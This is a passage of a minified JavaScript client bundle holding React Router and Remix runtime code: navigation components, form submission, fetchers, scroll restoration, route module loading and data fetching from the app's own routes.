sp(e){let{fallbackElement:t,router:n,future:r}=e,[o,l]=N.useState(n.state),[i,a]=N.useState(),[u,s]=N.useState({isTransitioning:!1}),[f,d]=N.useState(),[m,y]=N.useState(),[v,w]=N.useState(),P=N.useRef(new Map),{v7_startTransition:h}=r||{},c=N.useCallback(E=>{h?ry(E):E()},[h]),p=N.useCallback((E,x)=>{let{deletedFetchers:O,unstable_flushSync:D,unstable_viewTransitionOpts:A}=x;O.forEach(ot=>P.current.delete(ot)),E.fetchers.forEach((ot,Jl)=>{ot.data!==void 0&&P.current.set(Jl,ot.data)});let Pe=n.window==null||n.window.document==null||typeof n.window.document.startViewTransition!="function";if(!A||Pe){D?Zr(()=>l(E)):c(()=>l(E));return}if(D){Zr(()=>{m&&(f&&f.resolve(),m.skipTransition()),s({isTransitioning:!0,flushSync:!0,currentLocation:A.currentLocation,nextLocation:A.nextLocation})});let ot=n.window.document.startViewTransition(()=>{Zr(()=>l(E))});ot.finished.finally(()=>{Zr(()=>{d(void 0),y(void 0),a(void 0),s({isTransitioning:!1})})}),Zr(()=>y(ot));return}m?(f&&f.resolve(),m.skipTransition(),w({state:E,currentLocation:A.currentLocation,nextLocation:A.nextLocation})):(a(E),s({isTransitioning:!0,flushSync:!1,currentLocation:A.currentLocation,nextLocation:A.nextLocation}))},[n.window,m,f,P,c]);N.useLayoutEffect(()=>n.subscribe(p),[n,p]),N.useEffect(()=>{u.isTransitioning&&!u.flushSync&&d(new Fu)},[u]),N.useEffect(()=>{if(f&&i&&n.window){let E=i,x=f.promise,O=n.window.document.startViewTransition(async()=>{c(()=>l(E)),await x});O.finished.finally(()=>{d(void 0),y(void 0),a(void 0),s({isTransitioning:!1})}),y(O)}},[c,i,f,n.window]),N.useEffect(()=>{f&&i&&o.location.key===i.location.key&&f.resolve()},[f,m,o.location,i]),N.useEffect(()=>{!u.isTransitioning&&v&&(a(v.state),s({isTransitioning:!0,flushSync:!1,currentLocation:v.currentLocation,nextLocation:v.nextLocation}),w(void 0))},[u.isTransitioning,v]),N.useEffect(()=>{},[]);let g=N.useMemo(()=>({createHref:n.createHref,encodeLocation:n.encodeLocation,go:E=>n.navigate(E),push:(E,x,O)=>n.navigate(E,{state:x,preventScrollReset:O?.preventScrollReset}),replace:(E,x,O)=>n.navigate(E,{replace:!0,state:x,preventScrollReset:O?.preventScrollReset})}),[n]),_=n.basename||"/",R=N.useMemo(()=>({router:n,navigator:g,static:!1,basename:_}),[n,g,_]);return N.createElement(N.Fragment,null,N.createElement(at.Provider,{value:R},N.createElement(St.Provider,{value:o},N.createElement(up.Provider,{value:P.current},N.createElement(ap.Provider,{value:u},N.createElement(mi,{basename:_,location:o.location,navigationType:o.historyAction,navigator:g,future:{v7_relativeSplatPath:n.future.v7_relativeSplatPath}},o.initialized||n.future.v7_partialHydration?N.createElement(oy,{routes:n.routes,future:n.future,state:o}):t))))),null)}function oy(e){let{routes:t,future:n,state:r}=e;return Ts(t,void 0,r,n)}function Al(e){let t=N.useContext(at);return t||K(!1),t}function Iu(e){let t=N.useContext(St);return t||K(!1),t}function dp(e,t){let{target:n,replace:r,state:o,preventScrollReset:l,relative:i,unstable_viewTransition:a}=t===void 0?{}:t,u=rr(),s=oe(),f=_t(e,{relative:i});return N.useCallback(d=>{if(Qv(d,n)){d.preventDefault();let m=r!==void 0?r:Xt(s)===Xt(f);u(e,{replace:m,state:o,preventScrollReset:l,relative:i,unstable_viewTransition:a})}},[s,u,f,r,o,n,e,l,i,a])}function ay(e){let t=N.useRef(Tl(e)),n=N.useRef(!1),r=oe(),o=N.useMemo(()=>Kv(r.search,n.current?null:t.current),[r.search]),l=rr(),i=N.useCallback((a,u)=>{let s=Tl(typeof a=="function"?a(o):a);n.current=!0,l("?"+s,u)},[l,o]);return[o,i]}function uy(){if(typeof document>"u")throw new Error("You are calling submit during the server render. Try calling submit within a `useEffect` or callback instead.")}function zu(){let{router:e}=Al(qn.UseSubmit),{basename:t}=N.useContext(Ee),n=si();return N.useCallback(function(r,o){o===void 0&&(o={}),uy();let{action:l,method:i,encType:a,formData:u,body:s}=Jv(r,t);if(o.navigate===!1){let f=o.fetcherKey||fp();e.fetch(f,n,o.action||l,{preventScrollReset:o.preventScrollReset,formData:u,body:s,formMethod:o.method||i,formEncType:o.encType||a,unstable_flushSync:o.unstable_flushSync})}else e.navigate(o.action||l,{preventScrollReset:o.preventScrollReset,formData:u,body:s,formMethod:o.method||i,formEncType:o.encType||a,replace:o.replace,state:o.state,fromRouteId:n,unstable_flushSync:o.unstable_flushSync,unstable_viewTransition:o.unstable_viewTransition})},[e,t,n])}function pp(e,t){let{relative:n}=t===void 0?{}:t,{basename:r}=N.useContext(Ee),o=N.useContext(Re);o||K(!1);let[l]=o.matches.slice(-1),i=Ge({},_t(e||".",{relative:n})),a=oe();if(e==null){i.search=a.search;let u=new URLSearchParams(i.search);u.has("index")&&u.get("index")===""&&(u.delete("index"),i.search=u.toString()?"?"+u.toString():"")}return(!e||e===".")&&l.route.index&&(i.search=i.search?i.search.replace(/^\?/,"?index&"):"?index"),r!=="/"&&(i.pathname=i.pathname==="/"?r:Gt([r,i.pathname])),Xt(i)}function mp(e){var t;let{key:n}=e===void 0?{}:e,{router:r}=Al(qn.UseFetcher),o=Iu(qr.UseFetcher),l=N.useContext(up),i=N.useContext(Re),a=(t=i.matches[i.matches.length-1])==null?void 0:t.route.id;l||K(!1),i||K(!1),a==null&&K(!1);let u=op?op():"",[s,f]=N.useState(n||u);n&&n!==s?f(n):s||f(fp()),N.useEffect(()=>(r.getFetcher(s),()=>{r.deleteFetcher(s)}),[r,s]);let d=N.useCallback((c,p)=>{a||K(!1),r.fetch(s,a,c,p)},[s,a,r]),m=zu(),y=N.useCallback((c,p)=>{m(c,Ge({},p,{navigate:!1,fetcherKey:s}))},[s,m]),v=N.useMemo(()=>N.forwardRef((p,g)=>N.createElement(Uu,Ge({},p,{navigate:!1,fetcherKey:s,ref:g}))),[s]),w=o.fetchers.get(s)||cs,P=l.get(s);return N.useMemo(()=>Ge({Form:v,submit:y,load:d},w,{data:P}),[v,y,d,w,P])}function cy(){let e=Iu(qr.UseFetchers);return Array.from(e.fetchers.entries()).map(t=>{let[n,r]=t;return Ge({},r,{key:n})})}function hp(e){let{getKey:t,storageKey:n}=e===void 0?{}:e,{router:r}=Al(qn.UseScrollRestoration),{restoreScrollPosition:o,preventScrollReset:l}=Iu(qr.UseScrollRestoration),{basename:i}=N.useContext(Ee),a=oe(),u=en(),s=ao();N.useEffect(()=>(window.history.scrollRestoration="manual",()=>{window.history.scrollRestoration="auto"}),[]),dy(N.useCallback(()=>{if(s.state==="idle"){let f=(t?t(a,u):null)||a.key;Dl[f]=window.scrollY}try{sessionStorage.setItem(n||lp,JSON.stringify(Dl))}catch{}window.history.scrollRestoration="auto"},[n,t,s.state,a,u])),typeof document<"u"&&(N.useLayoutEffect(()=>{try{let f=sessionStorage.getItem(n||lp);f&&(Dl=JSON.parse(f))}catch{}},[n]),N.useLayoutEffect(()=>{let f=t&&i!=="/"?(m,y)=>t(Ge({},m,{pathname:Ze(m.pathname,i)||m.pathname}),y):t,d=r?.enableScrollRestoration(Dl,()=>window.scrollY,f);return()=>d&&d()},[r,i,t]),N.useLayoutEffect(()=>{if(o!==!1){if(typeof o=="number"){window.scrollTo(0,o);return}if(a.hash){let f=document.getElementById(decodeURIComponent(a.hash.slice(1)));if(f){f.scrollIntoView();return}}l!==!0&&window.scrollTo(0,0)}},[a,o,l]))}function dy(e,t){let{capture:n}=t||{};N.useEffect(()=>{let r=n!=null?{capture:n}:void 0;return window.addEventListener("pagehide",e,r),()=>{window.removeEventListener("pagehide",e,r)}},[e,n])}function vp(e,t){t===void 0&&(t={});let n=N.useContext(ap);n==null&&K(!1);let{basename:r}=Al(qn.useViewTransitionState),o=_t(e,{relative:t.relative});if(!n.isTransitioning)return!1;let l=Ze(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=Ze(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Jt(o.pathname,i)!=null||Jt(o.pathname,l)!=null}var N,Vv,Fl,Ou,Ol,Xv,Gv,Zv,qv,bv,ap,up,ey,np,ty,rp,ny,op,Fu,ly,iy,Au,cp,Uu,qn,qr,sy,fp,lp,Dl,Qt=as(()=>{N=Ve(we()),Vv=Ve(tp());so();so();it();Fl="get",Ou="application/x-www-form-urlencoded";Ol=null;Xv=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);Gv=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","unstable_viewTransition"],Zv=["aria-current","caseSensitive","className","end","style","to","unstable_viewTransition","children"],qv=["fetcherKey","navigate","reloadDocument","replace","state","method","action","onSubmit","relative","preventScrollReset","unstable_viewTransition"],bv="6";try{window.__reactRouterVersion=bv}catch{}ap=N.createContext({isTransitioning:!1}),up=N.createContext(new Map),ey="startTransition",np=N[ey],ty="flushSync",rp=Vv[ty],ny="useId",op=N[ny];Fu=class{constructor(){this.status="pending",this.promise=new Promise((t,n)=>{this.resolve=r=>{this.status==="pending"&&(this.status="resolved",t(r))},this.reject=r=>{this.status==="pending"&&(this.status="rejected",n(r))}})}};ly=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",iy=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Au=N.forwardRef(function(t,n){let{onClick:r,relative:o,reloadDocument:l,replace:i,state:a,target:u,to:s,preventScrollReset:f,unstable_viewTransition:d}=t,m=Mu(t,Gv),{basename:y}=N.useContext(Ee),v,w=!1;if(typeof s=="string"&&iy.test(s)&&(v=s,ly))try{let p=new URL(window.location.href),g=s.startsWith("//")?new URL(p.protocol+s):new URL(s),_=Ze(g.pathname,y);g.origin===p.origin&&_!=null?s=_+g.search+g.hash:w=!0}catch{}let P=qt(s,{relative:o}),h=dp(s,{replace:i,state:a,target:u,preventScrollReset:f,relative:o,unstable_viewTransition:d});function c(p){r&&r(p),p.defaultPrevented||h(p)}return N.createElement("a",Ge({},m,{href:v||P,onClick:w||l?r:c,ref:n,target:u}))}),cp=N.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:o=!1,className:l="",end:i=!1,style:a,to:u,unstable_viewTransition:s,children:f}=t,d=Mu(t,Zv),m=_t(u,{relative:d.relative}),y=oe(),v=N.useContext(St),{navigator:w,basename:P}=N.useContext(Ee),h=v!=null&&vp(m)&&s===!0,c=w.encodeLocation?w.encodeLocation(m).pathname:m.pathname,p=y.pathname,g=v&&v.navigation&&v.navigation.location?v.navigation.location.pathname:null;o||(p=p.toLowerCase(),g=g?g.toLowerCase():null,c=c.toLowerCase()),g&&P&&(g=Ze(g,P)||g);let _=c!=="/"&&c.endsWith("/")?c.length-1:c.length,R=p===c||!i&&p.startsWith(c)&&p.charAt(_)==="/",E=g!=null&&(g===c||!i&&g.startsWith(c)&&g.charAt(c.length)==="/"),x={isActive:R,isPending:E,isTransitioning:h},O=R?r:void 0,D;typeof l=="function"?D=l(x):D=[l,R?"active":null,E?"pending":null,h?"transitioning":null].filter(Boolean).join(" ");let A=typeof a=="function"?a(x):a;return N.createElement(Au,Ge({},d,{"aria-current":O,className:D,ref:n,style:A,to:u,unstable_viewTransition:s}),typeof f=="function"?f(x):f)}),Uu=N.forwardRef((e,t)=>{let{fetcherKey:n,navigate:r,reloadDocument:o,replace:l,state:i,method:a=Fl,action:u,onSubmit:s,relative:f,preventScrollReset:d,unstable_viewTransition:m}=e,y=Mu(e,qv),v=zu(),w=pp(u,{relative:f}),P=a.toLowerCase()==="get"?"get":"post";return N.createElement("form",Ge({ref:t,method:P,action:w,onSubmit:o?s:c=>{if(s&&s(c),c.defaultPrevented)return;c.preventDefault();let p=c.nativeEvent.submitter,g=p?.getAttribute("formmethod")||a;v(p||c.currentTarget,{fetcherKey:n,method:g,navigate:r,replace:l,state:i,relative:f,preventScrollReset:d,unstable_viewTransition:m})}},y))});(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(qn||(qn={}));(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(qr||(qr={}));sy=0,fp=()=>"__"+String(++sy)+"__";lp="react-router-scroll-positions",Dl={}});var qp=Et(Xl=>{"use strict";var Jy=we(),Gy=Symbol.for("react.element"),Zy=Symbol.for("react.fragment"),qy=Object.prototype.hasOwnProperty,by=Jy.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,eg={key:!0,ref:!0,__self:!0,__source:!0};function Zp(e,t,n){var r,o={},l=null,i=null;n!==void 0&&(l=""+n),t.key!==void 0&&(l=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)qy.call(t,r)&&!eg.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:Gy,type:e,key:l,ref:i,props:o,_owner:by.current}}Xl.Fragment=Zy;Xl.jsx=Zp;Xl.jsxs=Zp});var tg=Et((A0,bp)=>{"use strict";bp.exports=qp()});it();var re=Ve(we());so();Qt();function W(){return W=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},W.apply(this,arguments)}var C=Ve(we());Qt();function ze(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}Qt();async function Ul(e,t){if(e.id in t)return t[e.id];try{let n=await import(e.module);return t[e.id]=n,n}catch{return window.__remixContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function yp(e,t,n){let r=e.map(l=>{var i;let a=t[l.route.id],u=n.routes[l.route.id];return[u.css?u.css.map(s=>({rel:"stylesheet",href:s})):[],(a==null||(i=a.links)===null||i===void 0?void 0:i.call(a))||[]]}).flat(2),o=my(e,n);return Rp(r,o)}async function ju(e,t){var n,r;if(!e.css&&!t.links||!vy())return;let o=[((n=e.css)===null||n===void 0?void 0:n.map(a=>({rel:"stylesheet",href:a})))??[],((r=t.links)===null||r===void 0?void 0:r.call(t))??[]].flat(1);if(o.length===0)return;let l=[];for(let a of o)!zl(a)&&a.rel==="stylesheet"&&l.push({...a,rel:"preload",as:"style"});let i=l.filter(a=>(!a.media||window.matchMedia(a.media).matches)&&!document.querySelector(`link[rel="stylesheet"][href="${a.href}"]`));await Promise.all(i.map(fy))}async function fy(e){return new Promise(t=>{let n=document.createElement("link");Object.assign(n,e);function r(){document.head.contains(n)&&document.head.removeChild(n)}n.onload=()=>{r(),t()},n.onerror=()=>{r(),t()},document.head.appendChild(n)})}function zl(e){return e!=null&&typeof e.page=="string"}function py(e){return e==null?!1:e.href==null?e.rel==="preload"&&typeof e.imageSrcSet=="string"&&typeof e.imageSizes=="string":typeof e.rel=="string"&&typeof e.href=="string"}async function gp(e,t,n){let r=await Promise.all(e.map(async o=>{let l=await Ul(t.routes[o.route.id],n);return l.links?l.links():[]}));return Rp(r.flat(1).filter(py).filter(o=>o.rel==="stylesheet"||o.rel==="preload").map(o=>o.rel==="stylesheet"?{...o,rel:"prefetch",as:"style"}:{...o,rel:"prefetch"}))}function Vu(e,t,n,r,o,l){let i=Sp(e),a=(f,d)=>n[d]?f.route.id!==n[d].route.id:!0,u=(f,d)=>{var m;return n[d].pathname!==f.pathname||((m=n[d].route.path)===null||m===void 0?void 0:m.endsWith("*"))&&n[d].params["*"]!==f.params["*"]};return l==="data"&&o.search!==i.search?t.filter((f,d)=>{if(!r.routes[f.route.id].hasLoader)return!1;if(a(f,d)||u(f,d))return!0;if(f.route.shouldRevalidate){var y;let v=f.route.shouldRevalidate({currentUrl:new URL(o.pathname+o.search+o.hash,window.origin),currentParams:((y=n[0])===null||y===void 0?void 0:y.params)||{},nextUrl:new URL(e,window.origin),nextParams:f.params,defaultShouldRevalidate:!0});if(typeof v=="boolean")return v}return!0}):t.filter((f,d)=>{let m=r.routes[f.route.id];return(l==="assets"||m.hasLoader)&&(a(f,d)||u(f,d))})}function wp(e,t,n){let r=Sp(e);return Hu(t.filter(o=>n.routes[o.route.id].hasLoader&&!n.routes[o.route.id].hasClientLoader).map(o=>{let{pathname:l,search:i}=r,a=new URLSearchParams(i);return a.set("_data",o.route.id),`${l}?${a}`}))}function Ep(e,t){return Hu(e.map(n=>{let r=t.routes[n.route.id],o=[r.module];return r.imports&&(o=o.concat(r.imports)),o}).flat(1))}function my(e,t){return Hu(e.map(n=>{let r=t.routes[n.route.id],o=[r.module];return r.imports&&(o=o.concat(r.imports)),o}).flat(1))}function Hu(e){return[...new Set(e)]}function hy(e){let t={},n=Object.keys(e).sort();for(let r of n)t[r]=e[r];return t}function Rp(e,t){let n=new Set,r=new Set(t);return e.reduce((o,l)=>{if(t&&!zl(l)&&l.as==="script"&&l.href&&r.has(l.href))return o;let a=JSON.stringify(hy(l));return n.has(a)||(n.add(a),o.push({key:a,link:l})),o},[])}function Sp(e){let t=Rt(e);return t.search===void 0&&(t.search=""),t}var Il;function vy(){if(Il!==void 0)return Il;let e=document.createElement("link");return Il=e.relList.supports("preload"),e=null,Il}var yy={"&":"\\u0026",">":"\\u003e","<":"\\u003c","\u2028":"\\u2028","\u2029":"\\u2029"},gy=/[&><\u2028\u2029]/g;function br(e){return e.replace(gy,t=>yy[t])}function $u(e){return{__html:e}}var Xu=Ve(we());it();it();function xp(e){return e.headers.get("X-Remix-Catch")!=null}function wy(e){return e.headers.get("X-Remix-Error")!=null}function Ey(e){return Bu(e)&&e.status>=400&&e.headers.get("X-Remix-Error")==null&&e.headers.get("X-Remix-Catch")==null&&e.headers.get("X-Remix-Response")==null}function kp(e){return e.headers.get("X-Remix-Redirect")!=null}function Cp(e){var t;return!!((t=e.headers.get("Content-Type"))!==null&&t!==void 0&&t.match(/text\/remix-deferred/))}function Bu(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.headers=="object"&&typeof e.body<"u"}function Np(e){let t=e;return t&&typeof t=="object"&&typeof t.data=="object"&&typeof t.subscribe=="function"&&typeof t.cancel=="function"&&typeof t.resolveData=="function"}async function Wu(e,t,n=0){let r=new URL(e.url);r.searchParams.set("_data",t),n>0&&await new Promise(a=>setTimeout(a,5**n*10));let o=await Qu(e),l=window.__remixRevalidation,i=await fetch(r.href,o).catch(a=>{if(typeof l=="number"&&l===window.__remixRevalidation&&a?.name==="TypeError"&&n<3)return Wu(e,t,n+1);throw a});if(wy(i)){let a=await i.json(),u=new Error(a.message);return u.stack=a.stack,u}if(Ey(i)){let a=await i.text(),u=new Error(a);return u.stack=void 0,u}return i}async function Qu(e){let t={signal:e.signal};if(e.method!=="GET"){t.method=e.method;let n=e.headers.get("Content-Type");n&&/\bapplication\/json\b/.test(n)?(t.headers={"Content-Type":n},t.body=JSON.stringify(await e.json())):n&&/\btext\/plain\b/.test(n)?(t.headers={"Content-Type":n},t.body=await e.text()):n&&/\bapplication\/x-www-form-urlencoded\b/.test(n)?t.body=new URLSearchParams(await e.text()):t.body=await e.formData()}return t}var Ry="__deferred_promise:";async function Pp(e){if(!e)throw new Error("parseDeferredReadableStream requires stream argument");let t,n={};try{let r=Sy(e),l=(await r.next()).value;if(!l)throw new Error("no critical data");let i=JSON.parse(l);if(typeof i=="object"&&i!==null)for(let[a,u]of Object.entries(i))typeof u!="string"||!u.startsWith(Ry)||(t=t||{},t[a]=new Promise((s,f)=>{n[a]={resolve:d=>{s(d),delete n[a]},reject:d=>{f(d),delete n[a]}}}));return(async()=>{try{for await(let a of r){let[u,...s]=a.split(":"),f=s.join(":"),d=JSON.parse(f);if(u==="data")for(let[m,y]of Object.entries(d))n[m]&&n[m].resolve(y);else if(u==="error")for(let[m,y]of Object.entries(d)){let v=new Error(y.message);v.stack=y.stack,n[m]&&n[m].reject(v)}}for(let[a,u]of Object.entries(n))u.reject(new wn(`Deferred ${a} will never be resolved`))}catch(a){for(let u of Object.values(n))u.reject(a)}})(),new ss({...i,...t})}catch(r){for(let o of Object.values(n))o.reject(r);throw r}}async function*Sy(e){let t=e.getReader(),n=[],r=[],o=!1,l=new TextEncoder,i=new TextDecoder,a=async()=>{if(r.length>0)return r.shift();for(;!o&&r.length===0;){let s=await t.read();if(s.done){o=!0;break}n.push(s.value);try{let d=i.decode(_p(...n)).split(`

`);if(d.length>=2&&(r.push(...d.slice(0,-1)),n=[l.encode(d.slice(-1).join(`

`))]),r.length>0)break}catch{continue}}return r.length>0||n.length>0&&(r=i.decode(_p(...n)).split(`

`).filter(f=>f),n=[]),r.shift()},u=await a();for(;u;)yield u,u=await a()}function _p(...e){let t=new Uint8Array(e.reduce((r,o)=>r+o.length,0)),n=0;for(let r of e)t.set(r,n),n+=r.length;return t}function Op(e,t){return async({request:n,matches:r})=>n.method!=="GET"?_y(n,r):xy(e,t,n,r)}function _y(e,t){return Promise.all(t.map(async n=>{let r;return{...await n.resolve(async l=>({type:"data",result:await l(async()=>{let a=jl(e.url),u=await Qu(e),{data:s,status:f}=await Ku(a,u);return r=f,Yu(s,n.route.id)}),status:r})),status:r}}))}function xy(e,t,n,r){let o;return Promise.all(r.map(async l=>l.resolve(async i=>{let a,u=ky(jl(n.url));return e.routes[l.route.id].hasClientLoader?a=await i(async()=>{u.searchParams.set("_routes",l.route.id);let{data:s}=await Ku(u);return Lp(s,l.route.id)}):a=await i(async()=>{o||(u=Ju(e,t,r.map(f=>f.route),r.filter(f=>f.shouldLoad).map(f=>f.route),u),o=Ku(u).then(({data:f})=>f));let s=await o;return Lp(s,l.route.id)}),{type:"data",result:a}})))}function ky(e){let t=e.searchParams.getAll("index");e.searchParams.delete("index");let n=[];for(let r of t)r&&n.push(r);for(let r of n)e.searchParams.append("index",r);return e}function Ju(e,t,n,r,o){let l=s=>s.filter(f=>e.routes[f].hasLoader).join(",");if(!n.some(s=>{var f,d;return((f=t[s.id])===null||f===void 0?void 0:f.shouldRevalidate)||((d=e.routes[s.id])===null||d===void 0?void 0:d.hasClientLoader)}))return o;let a=l(n.map(s=>s.id)),u=l(r.filter(s=>{var f;return!((f=e.routes[s.id])!==null&&f!==void 0&&f.hasClientLoader)}).map(s=>s.id));return a!==u&&o.searchParams.set("_routes",u),o}function jl(e){let t=typeof e=="string"?new URL(e,window.location.origin):e;return t.pathname=`${t.pathname==="/"?"_root":t.pathname}.data`,t}async function Ku(e,t){let n=await fetch(e,t);ze(n.body,"No response body to decode");try{let r=await Gu(n.body,window);return{status:n.status,data:r.value}}catch(r){throw console.error(r),new Error(`Unable to decode turbo-stream response from URL: ${e.toString()}`)}}function Gu(e,t){return ds(e,{plugins:[(n,...r)=>{if(n==="SanitizedError"){let[o,l,i]=r,a=Error;o&&o in t&&typeof t[o]=="function"&&(a=t[o]);let u=new a(l);return u.stack=i,{value:u}}if(n==="ErrorResponse"){let[o,l,i]=r;return{value:new lt(l,i,o)}}if(n==="SingleFetchRedirect")return{value:{[ei]:r[0]}}}]})}function Lp(e,t){let n=e[ei];return n?Yu(n,t):e[t]!==void 0?Yu(e[t],t):null}function Yu(e,t){if("error"in e)throw e.error;if("redirect"in e){let n={};return e.revalidate&&(n["X-Remix-Revalidate"]="yes"),e.reload&&(n["X-Remix-Reload-Document"]="yes"),En(e.redirect,{status:e.status,headers:n})}else{if("data"in e)return e.data;throw new Error(`No response found for routeId "${t}"`)}}it();var Up=Ve(we());var Kt=Ve(we());it();Qt();var b=Ve(we());Qt();var Vl=class extends b.Component{constructor(t){super(t),this.state={error:t.error||null,location:t.location}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location?{error:t.error||null,location:t.location}:{error:t.error||n.error,location:n.location}}render(){return this.state.error?b.createElement(Zu,{error:this.state.error,isOutsideRemixApp:!0}):this.props.children}};function Zu({error:e,isOutsideRemixApp:t}){console.error(e);let n=b.createElement("script",{dangerouslySetInnerHTML:{__html:`
        console.log(
          "\u{1F4BF} Hey developer \u{1F44B}. You can provide a way better UX than this when your app throws errors. Check out https://remix.run/guides/errors for more information."
        );
      `}});if(Zt(e))return b.createElement(Hl,{title:"Unhandled Thrown Response!"},b.createElement("h1",{style:{fontSize:"24px"}},e.status," ",e.statusText),n);let r;if(e instanceof Error)r=e;else{let o=e==null?"Unknown Error":typeof e=="object"&&"toString"in e?e.toString():JSON.stringify(e);r=new Error(o)}return b.createElement(Hl,{title:"Application Error!",isOutsideRemixApp:t},b.createElement("h1",{style:{fontSize:"24px"}},"Application Error"),b.createElement("pre",{style:{padding:"2rem",background:"hsla(10, 50%, 50%, 0.1)",color:"red",overflow:"auto"}},r.stack),n)}function Hl({title:e,renderScripts:t,isOutsideRemixApp:n,children:r}){var o;let{routeModules:l}=gt();return(o=l.root)!==null&&o!==void 0&&o.Layout&&!n?r:b.createElement("html",{lang:"en"},b.createElement("head",null,b.createElement("meta",{charSet:"utf-8"}),b.createElement("meta",{name:"viewport",content:"width=device-width,initial-scale=1,viewport-fit=cover"}),b.createElement("title",null,e)),b.createElement("body",null,b.createElement("main",{style:{fontFamily:"system-ui, sans-serif",padding:"2rem"}},r,t?b.createElement(qu,null):null)))}var bu=Ve(we());function Dp(){return bu.createElement(Hl,{title:"Loading...",renderScripts:!0},bu.createElement("script",{dangerouslySetInnerHTML:{__html:`
              console.log(
                "\u{1F4BF} Hey developer \u{1F44B}. You can provide a way better UX than this " +
                "when your app is running \`clientLoader\` functions on hydration. " +
                "Check out https://remix.run/route/hydrate-fallback for more information."
              );
            `}}))}function Tp(e){let t={};return Object.values(e).forEach(n=>{let r=n.parentId||"";t[r]||(t[r]=[]),t[r].push(n)}),t}function Cy(e,t,n){let r=Ap(t),o=t.HydrateFallback&&(!n||e.id==="root")?t.HydrateFallback:e.id==="root"?Dp:void 0,l=t.ErrorBoundary?t.ErrorBoundary:e.id==="root"?()=>Kt.createElement(Zu,{error:lr()}):void 0;return e.id==="root"&&t.Layout?{...r?{element:Kt.createElement(t.Layout,null,Kt.createElement(r,null))}:{Component:r},...l?{errorElement:Kt.createElement(t.Layout,null,Kt.createElement(l,null))}:{ErrorBoundary:l},...o?{hydrateFallbackElement:Kt.createElement(t.Layout,null,Kt.createElement(o,null))}:{HydrateFallback:o}}:{Component:r,ErrorBoundary:l,HydrateFallback:o}}function Mp(e,t,n,r,o,l){return bn(t,n,r,o,l,"",Tp(t),e)}function $l(e,t,n){if(n){let i=`You cannot call ${e==="action"?"serverAction()":"serverLoader()"} in SPA Mode (routeId: "${t.id}")`;throw console.error(i),new lt(400,"Bad Request",new Error(i),!0)}let o=`You are trying to call ${e==="action"?"serverAction()":"serverLoader()"} on a route that does not have a server ${e} (routeId: "${t.id}")`;if(e==="loader"&&!t.hasLoader||e==="action"&&!t.hasAction)throw console.error(o),new lt(400,"Bad Request",new Error(o),!0)}function es(e,t){let n=e==="clientAction"?"a":"an",r=`Route "${t}" does not have ${n} ${e}, but you are trying to submit to it. To fix this, please add ${n} \`${e}\` function to the route`;throw console.error(r),new lt(405,"Method Not Allowed",new Error(r),!0)}function bn(e,t,n,r,o,l="",i=Tp(e),a){return(i[l]||[]).map(u=>{let s=t[u.id];async function f(p,g,_){if(typeof _=="function")return await _();let R=await Py(p,u);return g?Ly(R):R}function d(p,g,_){return u.hasLoader?f(p,g,_):Promise.resolve(null)}function m(p,g,_){if(!u.hasAction)throw es("action",u.id);return f(p,g,_)}async function y(p){let g=t[u.id],_=g?ju(u,g):Promise.resolve();try{return p()}finally{await _}}let v={id:u.id,index:u.index,path:u.path};if(s){var w,P,h;Object.assign(v,{...v,...Cy(u,s,o),handle:s.handle,shouldRevalidate:a?Fp(u.id,s.shouldRevalidate,a):s.shouldRevalidate});let p=n==null||(w=n.loaderData)===null||w===void 0?void 0:w[u.id],g=n==null||(P=n.errors)===null||P===void 0?void 0:P[u.id],_=a==null&&(((h=s.clientLoader)===null||h===void 0?void 0:h.hydrate)===!0||!u.hasLoader);v.loader=async({request:R,params:E},x)=>{try{return await y(async()=>(ze(s,"No `routeModule` available for critical-route loader"),s.clientLoader?s.clientLoader({request:R,params:E,async serverLoader(){if($l("loader",u,o),_){if(g!==void 0)throw g;return p}return d(R,!0,x)}}):o?null:d(R,!1,x)))}finally{_=!1}},v.loader.hydrate=ts(u,s,o),v.action=({request:R,params:E},x)=>y(async()=>{if(ze(s,"No `routeModule` available for critical-route action"),!s.clientAction){if(o)throw es("clientAction",u.id);return m(R,!1,x)}return s.clientAction({request:R,params:E,async serverAction(){return $l("action",u,o),m(R,!0,x)}})})}else u.hasClientLoader||(v.loader=({request:p},g)=>y(()=>o?Promise.resolve(null):d(p,!1,g))),u.hasClientAction||(v.action=({request:p},g)=>y(()=>{if(o)throw es("clientAction",u.id);return m(p,!1,g)})),v.lazy=async()=>{let p=await Ny(u,t),g={...p};if(p.clientLoader){let _=p.clientLoader;g.loader=(R,E)=>_({...R,async serverLoader(){return $l("loader",u,o),d(R.request,!0,E)}})}if(p.clientAction){let _=p.clientAction;g.action=(R,E)=>_({...R,async serverAction(){return $l("action",u,o),m(R.request,!0,E)}})}return a&&(g.shouldRevalidate=Fp(u.id,p.shouldRevalidate,a)),{...g.loader?{loader:g.loader}:{},...g.action?{action:g.action}:{},hasErrorBoundary:g.hasErrorBoundary,shouldRevalidate:g.shouldRevalidate,handle:g.handle,Component:g.Component,ErrorBoundary:g.ErrorBoundary}};let c=bn(e,t,n,r,o,u.id,i,a);return c.length>0&&(v.children=c),v})}function Fp(e,t,n){let r=!1;return o=>r?t?t(o):o.defaultShouldRevalidate:(r=!0,n.has(e))}async function Ny(e,t){let n=await 